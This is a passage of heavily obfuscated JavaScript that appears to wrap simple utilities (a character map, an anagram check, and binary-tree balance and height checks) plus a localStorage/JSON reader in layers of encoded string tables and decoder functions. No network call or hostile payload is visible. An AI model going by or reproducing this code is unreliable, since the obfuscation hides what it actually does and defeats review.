1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x18a]]=[],f7ZGR8f[-CLDFB4b[0xb5]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0xb5]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x18a]].push(f7ZGR8f[-CLDFB4b[0xb5]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0xb5]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x18a]].push((f7ZGR8f[-CLDFB4b[0xb5]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x18a]])}function oGpyQa(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=ezYpPoX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}PCWpyX[CgvHiv(CLDFB4b[0x180])+CgvHiv(CLDFB4b[0x181])]=IZeDs9[CgvHiv(CLDFB4b[0x18b])](Y78vkc[oGpyQa(CLDFB4b[0x18c])+oGpyQa(CLDFB4b[0x18d])],Y78vkc[oGpyQa(CLDFB4b[0x18e])+CLDFB4b[0x109]],sU58SO)}n_Uwz_(PCWpyX[CgvHiv(CLDFB4b[0x18f])]=IZeDs9[CgvHiv(CLDFB4b[0x190])](Y78vkc),PCWpyX[CgvHiv(CLDFB4b[0x17e])+CgvHiv(CLDFB4b[0x17f])]=IZeDs9[CgvHiv(CLDFB4b[0x191])](Y78vkc));if(Y78vkc[CgvHiv(CLDFB4b[0x192])]){xTJoS1d(ZpJDDT);function ZpJDDT(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x55\\x31\\x52\\x46\\x6b\\x4a\\x5a\\x62\\x53\\x6a\\x72\\x68\\x74\\x79\\x5d\\x4d\\x50\\x56\\x34\\x70\\x45\\x3a\\x44\\x29\\x7b\\x75\\x3c\\x21\\x4c\\x2c\\x40\\x49\\x25\\x23\\x59\\x24\\x32\\x43\\x65\\x7e\\x3e\\x57\\x69\\x73\\x77\\x71\\x38\\x58\\x4b\\x7c\\x2b\\x51\\x48\\x6c\\x4e\\x3d\\x2e\\x36\\x63\\x76\\x78\\x6d\\x7a\\x42\\x39\\x3b\\x41\\x5b\\x22\\x6e\\x7d\\x5f\\x26\\x54\\x47\\x66\\x60\\x67\\x33\\x64\\x6f\\x2a\\x37\\x4f\\x30\\x28\\x61\\x3f\\x5e\\x2f\\x35\",f7ZGR8f[CLDFB4b[0x10b]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x10b]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x49]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10b]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x49]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x49]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x49]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function uvEiLRv(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=ZpJDDT(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(uvEiLRv(CLDFB4b[0x193])in zMQZtb){JpWMi2v()}function JpWMi2v(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(sU58SO),xTJoS1d(Y78vkc),xTJoS1d(IZeDs9,CLDFB4b[0x1]),xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x31\\x5a\\x46\\x48\\x47\\x4b\\x6e\\x45\\x50\\x41\\x4e\\x65\\x2a\\x67\\x57\\x5b\\x4d\\x59\\x2e\\x5d\\x42\\x3d\\x77\\x29\\x55\\x28\\x3c\\x37\\x38\\x6a\\x6d\\x2b\\x69\\x7d\\x4f\\x52\\x24\\x4a\\x22\\x74\\x6f\\x66\\x3a\\x4c\\x2f\\x72\\x6b\\x49\\x3b\\x53\\x7b\\x23\\x21\\x5f\\x43\\x7e\\x51\\x73\\x64\\x60\\x39\\x76\\x34\\x2c\\x79\\x32\\x54\\x7c\\x62\\x63\\x56\\x71\\x68\\x30\\x26\\x40\\x70\\x78\\x44\\x25\\x33\\x3f\\x6c\\x75\\x3e\\x58\\x36\\x7a\\x35\\x61\\x5e\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x194]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0xd3]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x29]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x59]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x59]]<f7ZGR8f[CLDFB4b[0x194]];f7ZGR8f[CLDFB4b[0x59]]++){f7ZGR8f[CLDFB4b[0x195]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x59]]]);if(f7ZGR8f[CLDFB4b[0x195]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x195]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x195]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0xd3]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x29]],f7ZGR8f[CLDFB4b[0x29]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0xd3]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0xd3]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x29]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x29]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0xd3]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x29]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];const CgvHiv={};for(let O3ulNE of f7ZGR8f[CLDFB4b[0x2]].replace(/[^w]/g,\"\").toLowerCase())CgvHiv[O3ulNE]=CgvHiv[O3ulNE]+CLDFB4b[0x4]||CLDFB4b[0x4];return CgvHiv}function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u004a\\u0042\\u0071\\u0070\\u004e\\u006a\\u006c\\u0068\\u0051\\u0052\\u0057\\u0048\\u0079\\u0049\\u0053\\u0058\\u0072\\u0069\\u007b\\u0036\\u004f\\u007c\\u0039\\u007d\\u0063\\u0045\\u004b\\u0031\\u0041\\u0077\\u006f\\u003d\\u0044\\u003a\\u002c\\u0054\\u0061\\u0062\\u002a\\u006b\\u0043\\u005a\\u0034\\u0055\\u0032\\u0046\\u0033\\u0040\\u005e\\u0065\\u006d\\u003f\\u004d\\u0074\\u003e\\u0056\\u0073\\u0047\\u0021\\u0024\\u0030\\u004c\\u0067\\u0037\\u006e\\u002b\\u0038\\u007e\\u0060\\u0078\\u0059\\u0064\\u0035\\u0026\\u0075\\u0066\\u007a\\u005f\\u0022\\u0025\\u0023\\u002e\\u003c\\u0029\\u005d\\u0028\\u003b\\u005b\\u0076\\u002f\\u0050\",f7ZGR8f[CLDFB4b[0x3e]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x48]]=f7ZGR8f[CLDFB4b[0x3e]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0x8e]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x67]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x48]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x3d]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x3e]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x3d]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x3d]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x3d]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x8e]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x67]],f7ZGR8f[-CLDFB4b[0x67]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0x8e]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x8e]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x67]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x67]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0x8e]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x67]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}const qIbRqJb=j3kYsq(O3ulNE(CLDFB4b[0x196]))(f7ZGR8f[CLDFB4b[0x2]]),IZeDs9=j3kYsq(O3ulNE(CLDFB4b[0x196]))(f7ZGR8f[CLDFB4b[0x4]]);for(let Y78vkc in qIbRqJb)if(qIbRqJb[Y78vkc]!==IZeDs9[Y78vkc]){return CLDFB4b[0xc2]}if(j3kYsq(O3ulNE(CLDFB4b[0x197])).keys(qIbRqJb).length!==j3kYsq(O3ulNE(CLDFB4b[0x197])).keys(IZeDs9).length){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];const CgvHiv=sU58SO(f7ZGR8f[CLDFB4b[0x2]]);return CgvHiv!==0x1/0x0}function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE));function CgvHiv(f7ZGR8f){var CgvHiv=\"\\u0067\\u0039\\u0036\\u004d\\u0046\\u004a\\u006f\\u0053\\u0045\\u0063\\u0026\\u0021\\u0071\\u0057\\u003f\\u0065\\u005a\\u0051\\u0058\\u0068\\u0077\\u0047\\u007e\\u004c\\u0070\\u006c\\u0066\\u004b\\u0044\\u003d\\u0048\\u002a\\u0024\\u0037\\u0062\\u006d\\u0075\\u0064\\u0029\\u0049\\u005d\\u006b\\u006a\\u0052\\u003b\\u007b\\u002e\\u003e\\u0022\\u0031\\u0056\\u0061\\u0035\\u0055\\u0043\\u0074\\u0059\\u0033\\u0072\\u0025\\u0038\\u0028\\u0069\\u0030\\u003c\\u005b\\u005e\\u006e\\u0023\\u0073\\u004e\\u004f\\u0042\\u002f\\u007c\\u0050\\u0041\\u003a\\u005f\\u007d\\u0078\\u0040\\u0060\\u002b\\u007a\\u0076\\u0034\\u0032\\u0079\\u002c\\u0054\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,PCWpyX,sU58SO,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],PCWpyX=CLDFB4b[0x2],sU58SO=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var oGpyQa=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(sU58SO<CLDFB4b[0x2]){sU58SO=oGpyQa}else{n_Uwz_(sU58SO+=oGpyQa*CLDFB4b[0x1e],Y78vkc|=sU58SO<<PCWpyX,PCWpyX+=(sU58SO&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],PCWpyX-=CLDFB4b[0xa])}while(PCWpyX>CLDFB4b[0x19]);sU58SO=-CLDFB4b[0x4]}}if(sU58SO>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|sU58SO<<PCWpyX)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(!f7ZGR8f[CLDFB4b[0x2]]){return-CLDFB4b[0x4]}const qIbRqJb=sU58SO(f7ZGR8f[CLDFB4b[0x2]].left),IZeDs9=sU58SO(f7ZGR8f[CLDFB4b[0x2]].right),Y78vkc=j3kYsq(uvEiLRv(CLDFB4b[0x198])+CLDFB4b[0xc7]).abs(qIbRqJb-IZeDs9);if(qIbRqJb===0x1/0x0||IZeDs9===0x1/0x0||Y78vkc>CLDFB4b[0x4]){return 0x1/0x0}const PCWpyX=j3kYsq(O3ulNE(CLDFB4b[0x199])+CLDFB4b[0xc7]).max(qIbRqJb,IZeDs9)+CLDFB4b[0x4];return PCWpyX}j3kYsq(uvEiLRv(CLDFB4b[0x19a]))[O3ulNE(CLDFB4b[0x19b])+O3ulNE(CLDFB4b[0x19c])+O3ulNE(CLDFB4b[0x19d])+CLDFB4b[0x89]]={buildCharacterMap:qIbRqJb,isAnagrams:IZeDs9,isBalanced:Y78vkc,getHeightBalanced:sU58SO}}PCWpyX[CLDFB4b[0x19e]]=IZeDs9[uvEiLRv(CLDFB4b[0x19f])+CLDFB4b[0xd0]](PCWpyX)}const dMOx6V=IZeDs9[CgvHiv(CLDFB4b[0x1a0])](function(...f7ZGR8f){var CgvHiv;xTJoS1d(qIbRqJb);function O3ulNE(f7ZGR8f){var CgvHiv=\"\\u0053\\u007a\\u0047\\u0072\\u0062\\u0050\\u003b\\u0021\\u0043\\u0028\\u004b\\u0063\\u0045\\u002b\\u0052\\u003f\\u006e\\u006d\\u005a\\u007e\\u006c\\u0060\\u0058\\u004d\\u0073\\u0071\\u0075\\u0039\\u002e\\u0026\\u0069\\u002c\\u0046\\u004a\\u004f\\u0048\\u0025\\u0034\\u0068\\u0042\\u0074\\u0044\\u0030\\u0023\\u005d\\u0066\\u005b\\u007b\\u0049\\u004c\\u0070\\u0022\\u005f\\u0076\\u0057\\u007d\\u0067\\u006f\\u002a\\u0035\\u0032\\u0041\\u0031\\u003c\\u004e\\u0059\\u003e\\u0051\\u0055\\u003d\\u003a\\u0054\\u0029\\u0077\\u006b\\u007c\\u0064\\u0038\\u0078\\u0065\\u0061\\u006a\\u0024\\u0033\\u0056\\u005e\\u0079\\u002f\\u0037\\u0036\\u0040\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var oGpyQa=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}CgvHiv={get[qIbRqJb(CLDFB4b[0x1a1])](){return Y78vkc},set[qIbRqJb(CLDFB4b[0x1a1])](f7ZGR8f){Y78vkc=f7ZGR8f},get[qIbRqJb(CLDFB4b[0x1a2])](){return PCWpyX},set[qIbRqJb(CLDFB4b[0x1a2])](f7ZGR8f){PCWpyX=f7ZGR8f},[qIbRqJb(CLDFB4b[0x1a3])](...f7ZGR8f){if(qIbRqJb(CLDFB4b[0x1a4])+CLDFB4b[0x1a5]in zMQZtb){CgvHiv()}function CgvHiv(){xTJoS1d(f7ZGR8f,CLDFB4b[0x1]);function f7ZGR8f(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1];if(typeof f7ZGR8f[CLDFB4b[0x2]]!==qIbRqJb(CLDFB4b[0x1a6])){throw new(j3kYsq(qIbRqJb(CLDFB4b[0x1a7])))(qIbRqJb(CLDFB4b[0x1a8]))}if(!f7ZGR8f[CLDFB4b[0x2]]){xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0065\\u005a\\u0046\\u0070\\u006b\\u006a\\u0055\\u0047\\u006f\\u0074\\u004e\\u0053\\u0057\\u0073\\u0036\\u0028\\u0058\\u0034\\u0071\\u0049\\u0076\\u005e\\u005d\\u0077\\u0054\\u0033\\u005b\\u003e\\u002f\\u004c\\u004b\\u0069\\u0066\\u0022\\u0021\\u006c\\u0038\\u0029\\u003f\\u0064\\u0075\\u0067\\u0068\\u0079\\u0039\\u004d\\u0048\\u0061\\u0078\\u003c\\u002c\\u0041\\u0044\\u0051\\u0045\\u006d\\u007e\\u0052\\u0042\\u007a\\u0056\\u002a\\u0050\\u0063\\u0072\\u0035\\u006e\\u0030\\u0025\\u003d\\u0062\\u004a\\u0059\\u004f\\u0032\\u0060\\u007b\\u002e\\u005f\\u003a\\u0043\\u0023\\u0031\\u0024\\u003b\\u0040\\u0037\\u007d\\u007c\\u002b\\u0026\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x67]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x1a9]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x1a9]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[-CLDFB4b[0x1a9]]++){f7ZGR8f[-CLDFB4b[0x84]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x1a9]]]);if(f7ZGR8f[-CLDFB4b[0x84]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x67]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x67]]=f7ZGR8f[-CLDFB4b[0x84]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x67]]+=f7ZGR8f[-CLDFB4b[0x84]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x67]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x67]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x67]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x67]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x67]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}throw new(j3kYsq(O3ulNE(CLDFB4b[0x1aa])))(O3ulNE(CLDFB4b[0x1ab])+O3ulNE(CLDFB4b[0x1ac])+O3ulNE(CLDFB4b[0x1ad])+CLDFB4b[0x2b8])}f7ZGR8f[CLDFB4b[0xf]]=j3kYsq(qIbRqJb(CLDFB4b[0x1ae])+CLDFB4b[0x100]).localStorage.getItem(f7ZGR8f[CLDFB4b[0x2]]);try{f7ZGR8f[CLDFB4b[0xf]]=j3kYsq(qIbRqJb(CLDFB4b[0x1af])+CLDFB4b[0x1b0]).parse(f7ZGR8f[CLDFB4b[0xf]])}catch(IZeDs9){xTJoS1d(Y78vkc);function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x77\\x37\\x31\\x36\\x7b\\x24\\x3d\\x6c\\x50\\x3c\\x54\\x2f\\x6e\\x73\\x2a\\x64\\x43\\x74\\x35\\x61\\x78\\x68\\x7a\\x7e\\x59\\x4f\\x5e\\x2c\\x25\\x5a\\x39\\x79\\x29\\x2e\\x3b\\x6d\\x47\\x21\\x3e\\x4b\\x23\\x46\\x30\\x4a\\x69\\x26\\x40\\x49\\x4d\\x65\\x6a\\x32\\x55\\x51\\x48\\x34\\x41\\x45\\x33\\x5f\\x53\\x57\\x4c\\x3a\\x38\\x76\\x5d\\x7c\\x6f\\x6b\\x7d\\x67\\x44\\x3f\\x4e\\x22\\x58\\x2b\\x52\\x72\\x66\\x63\\x75\\x70\\x62\\x5b\\x60\\x28\\x42\\x71\\x56\",f7ZGR8f[CLDFB4b[0x164]]=\"